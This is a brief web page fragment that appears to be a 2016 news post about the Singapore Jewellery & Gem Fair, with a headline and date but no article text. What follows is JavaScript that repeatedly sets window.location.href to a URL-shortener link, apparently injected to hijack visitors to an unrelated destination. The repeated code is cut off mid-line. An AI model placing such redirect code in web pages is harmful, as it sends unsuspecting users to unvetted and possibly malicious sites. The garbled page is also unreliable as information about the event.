
Prepared to be Bedazzled at the Singapore
Jewellery & Gem Fair 2016 This Weekend
November 3, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...